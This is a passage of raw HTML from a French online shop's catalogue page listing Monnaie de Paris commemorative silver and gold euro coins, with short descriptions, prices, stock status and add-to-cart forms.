								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/charles-ii-dit-le-chauve-piece-10-euros-argent-2011/">Charles II dit Le Chauve &#8211; Pièce 10 Euros Argent 2011</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_247">
													<a rel="Charles II dit Le Chauve &#8211; Pièce 10 Euros Argent 2011" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/revers-piece-10-argent-charles-chauve-II.jpg">
								<img decoding="async" class="product_image" id="product_image_247" alt="Charles II dit Le Chauve &#8211; Pièce 10 Euros Argent 2011" title="Charles II dit Le Chauve &#8211; Pièce 10 Euros Argent 2011" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/revers-piece-10-argent-charles-chauve-II-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Charles II, dit Charles le Chauve. La pièce argent de 10 Euros 2011 de la <strong>collection des Souverains Français de la Monnaie de Paris</strong>.</p>
<p> <a href="http://www.piecedemonnaie.fr/achat-pieces/charles-ii-dit-le-chauve-piece-10-euros-argent-2011/#more-247" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/charles-ii-dit-le-chauve-piece-10-euros-argent-2011/" method="post" name="product_247" id="product_247" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_247" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_247">Prix: <span id='product_price_247' class="currentprice pricedisplay">65,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="247" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_247_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_243 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/charles-ii-dit-le-chauve-2011-piece-50-euros-or/">Charles II dit Le Chauve &#8211; Pièce 50 Euros Or 2011</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_243">
													<a rel="Charles II dit Le Chauve &#8211; Pièce 50 Euros Or 2011" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/face-piece-50-or-charles-chauve.jpg">
								<img decoding="async" class="product_image" id="product_image_243" alt="Charles II dit Le Chauve &#8211; Pièce 50 Euros Or 2011" title="Charles II dit Le Chauve &#8211; Pièce 50 Euros Or 2011" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/revers-piece-50-euros-or-charles-chauve-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Pièce de 50 Euros en Or à l’effigie de Charles II dit Charles le Chauve. Collection des Rois et Souverains Français de la monnaie de Paris, frappe 2011.</p>
<p> <a href="http://www.piecedemonnaie.fr/achat-pieces/charles-ii-dit-le-chauve-2011-piece-50-euros-or/#more-243" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/charles-ii-dit-le-chauve-2011-piece-50-euros-or/" method="post" name="product_243" id="product_243" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_243" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_243">Prix: <span id='product_price_243' class="currentprice pricedisplay">490,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="243" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_243_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_251 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/clovis-roi-francs-piece-10-euros-argent/">Clovis, roi des Francs &#8211; Pièce 10 Euros Argent</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_251">
													<a rel="Clovis, roi des Francs &#8211; Pièce 10 Euros Argent" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/revers-piece-10-argent-clovis.jpg">
								<img decoding="async" class="product_image" id="product_image_251" alt="Clovis, roi des Francs &#8211; Pièce 10 Euros Argent" title="Clovis, roi des Francs &#8211; Pièce 10 Euros Argent" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/revers-piece-10-argent-clovis-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Clovis, 1er roi des Francs. La pièce argent de 10 Euros 2011, qualité BE, de la <strong>collection des Souverains Français de la Monnaie de Paris</strong>.</p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="http://www.piecedemonnaie.fr/achat-pieces/clovis-roi-francs-piece-10-euros-argent/#more-251" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/clovis-roi-francs-piece-10-euros-argent/" method="post" name="product_251" id="product_251" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_251" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_251">Prix: <span id='product_price_251' class="currentprice pricedisplay">65,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="251" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_251_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_255 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/clovis-roi-france-piece-50-euros-or/">Clovis, roi des Francs &#8211; Pièce 50 Euros Or</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_255">
													<a rel="Clovis, roi des Francs &#8211; Pièce 50 Euros Or" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/clovis-piece-or-50-euros.jpg">
								<img decoding="async" class="product_image" id="product_image_255" alt="Clovis, roi des Francs &#8211; Pièce 50 Euros Or" title="Clovis, roi des Francs &#8211; Pièce 50 Euros Or" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/clovis-piece-or-50-euros-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Clovis. Pièce Or 50 Euros du 1er Roi des Francs. Frappe 2011, qualité BE, de la collection des Souverains Français de la Monnaie de Paris.</p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /></p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="http://www.piecedemonnaie.fr/achat-pieces/clovis-roi-france-piece-50-euros-or/#more-255" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/clovis-roi-france-piece-50-euros-or/" method="post" name="product_255" id="product_255" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_255" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_255">Prix: <span id='product_price_255' class="currentprice pricedisplay">490,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="255" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_255_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_34 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/les-pieces-des-27-regions-10-euros-argent-2012/">Coffret 27 pièces Euro des régions 2012 &#8211; 10 Euros Argent</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_34">
													<a rel="Coffret 27 pièces Euro des régions 2012 &#8211; 10 Euros Argent" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/07/piece-argent-euro-region.jpg">
								<img decoding="async" class="product_image" id="product_image_34" alt="Coffret 27 pièces Euro des régions 2012 &#8211; 10 Euros Argent" title="Coffret 27 pièces Euro des régions 2012 &#8211; 10 Euros Argent" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/07/piece-argent-euro-region-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Le coffret complet des 27 pièces argent de la Monnaie de Paris pour la série 2012 de l&rsquo;euro des Région.</p>
<p> <a href="http://www.piecedemonnaie.fr/achat-pieces/les-pieces-des-27-regions-10-euros-argent-2012/#more-34" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/les-pieces-des-27-regions-10-euros-argent-2012/" method="post" name="product_34" id="product_34" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_34" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_34">Prix: <span id='product_price_34' class="currentprice pricedisplay">339,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="34" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_34_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_240 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/50-euros-or-pieces-hugues-capet-2012/">Hugues Capet 2012 &#8211; Pièce 50 Euros Or</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_240">
													<a rel="Hugues Capet 2012 &#8211; Pièce 50 Euros Or" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-hugues-capet-2012-or.jpg">
								<img decoding="async" class="product_image" id="product_image_240" alt="Hugues Capet 2012 &#8211; Pièce 50 Euros Or" title="Hugues Capet 2012 &#8211; Pièce 50 Euros Or" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-hugues-capet-2012-or-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Hugues Capet 2012 : Pièce en Or à valeur faciale de 50 Euros. Collection Rois de France de la monnaie de Paris.</p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="http://www.piecedemonnaie.fr/achat-pieces/50-euros-or-pieces-hugues-capet-2012/#more-240" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/50-euros-or-pieces-hugues-capet-2012/" method="post" name="product_240" id="product_240" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_240" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_240">Prix: <span id='product_price_240' class="currentprice pricedisplay">490,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="240" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_240_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_227 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-charlemagne/">Pièce 10 Euros Argent Charlemagne</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_227">
													<a rel="Pièce 10 Euros Argent Charlemagne" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/charlemagne-piece-monnaie-de-paris.jpg">
								<img decoding="async" class="product_image" id="product_image_227" alt="Pièce 10 Euros Argent Charlemagne" title="Pièce 10 Euros Argent Charlemagne" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/charlemagne-piece-monnaie-de-paris-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Pièce en Argent 10 Euros à l&rsquo;effigie de Charlemagne, qualité BE, millésime 2011. Collection « de Clovis à la République » de la Monnaie de Paris, dessinée par Christian Lacroix.</p>
<p> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-charlemagne/#more-227" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-charlemagne/" method="post" name="product_227" id="product_227" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_227" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_227">Prix: <span id='product_price_227' class="currentprice pricedisplay">65,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="227" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_227_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_218 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-europa-2012-20-ans-eurocorps/">Pièce 10 Euros Argent Europa 2012 &#8211; 20 ans Eurocorps</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_218">
													<a rel="Pièce 10 Euros Argent Europa 2012 &#8211; 20 ans Eurocorps" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-argent-europa-eurocorps.jpg">
								<img decoding="async" class="product_image" id="product_image_218" alt="Pièce 10 Euros Argent Europa 2012 &#8211; 20 ans Eurocorps" title="Pièce 10 Euros Argent Europa 2012 &#8211; 20 ans Eurocorps" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-argent-europa-eurocorps-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p style="text-align: justify;"><strong>Pièce en Argent de 10 Euros de la Monnaie de Paris. </strong>Série Europa 2012 (commémoration de l&rsquo;amitié franco-allemande) Tirage commémoratif des 20 ans de l&rsquo;Eurocorps.</p>
<p style="text-align: justify;"> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-europa-2012-20-ans-eurocorps/#more-218" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-europa-2012-20-ans-eurocorps/" method="post" name="product_218" id="product_218" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_218" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_218">Prix: <span id='product_price_218' class="currentprice pricedisplay">65,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="218" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_218_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_310 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-hercule-2013/">Pièce 10 euros Argent Hercule 2013</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_310">
													<a rel="Pièce 10 euros Argent Hercule 2013" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2013/01/piece-hercule-argent-10euros.png">
								<img decoding="async" class="product_image" id="product_image_310" alt="Pièce 10 euros Argent Hercule 2013" title="Pièce 10 euros Argent Hercule 2013" src="http://images.piecedemonnaie.fr/wp-content/uploads/2013/01/piece-hercule-argent-10euros-148x148.png"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>La frappe 2013 de la pièce Hercule 10 euros en argent, par la Monnaie de Paris.</p>
<p> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-hercule-2013/#more-310" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-hercule-2013/" method="post" name="product_310" id="product_310" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_310" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_310">Prix: <span id='product_price_310' class="currentprice pricedisplay">120 000,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="310" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_310_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_236 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/pieces-argent-10-euros-hugues-capet/">Pièce 10 Euros Argent Hugues Capet 2012</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_236">
													<a rel="Pièce 10 Euros Argent Hugues Capet 2012" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-argent-hugues-capet-2012.jpg">
								<img decoding="async" class="product_image" id="product_image_236" alt="Pièce 10 Euros Argent Hugues Capet 2012" title="Pièce 10 Euros Argent Hugues Capet 2012" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-argent-hugues-capet-2012-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Pièce en Argent 10 Euros de la collection des Rois de France &#8211; Hugues Capet, frappe 2012 de la monnaie de Paris, qualité Belle Épreuve.</p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="http://www.piecedemonnaie.fr/achat-pieces/pieces-argent-10-euros-hugues-capet/#more-236" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/pieces-argent-10-euros-hugues-capet/" method="post" name="product_236" id="product_236" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_236" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_236">Prix: <span id='product_price_236' class="currentprice pricedisplay">65,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="236" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_236_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_296 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-rudolf-noureev/">Pièce 10 euros argent Rudolf Noureev</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_296">
													<a rel="Pièce 10 euros argent Rudolf Noureev" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2013/01/noureev-piece-argent.jpg">
								<img decoding="async" class="product_image" id="product_image_296" alt="Pièce 10 euros argent Rudolf Noureev" title="Pièce 10 euros argent Rudolf Noureev" src="http://images.piecedemonnaie.fr/wp-content/uploads/2013/01/noureev-piece-argent-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>La pièce de 10 euros argent dédiée à Rudolf Noureev, dans la collection des 7 arts de la monnaie de Paris.</p>
<p> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-rudolf-noureev/#more-296" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-rudolf-noureev/" method="post" name="product_296" id="product_296" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_296" class="out_of_stock">Le produit n&rsquo;est pas en stock</div>
																																											<p class="pricedisplay product_296">Prix: <span id='product_price_296' class="currentprice pricedisplay">67,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="296" name="product_id"/>
					
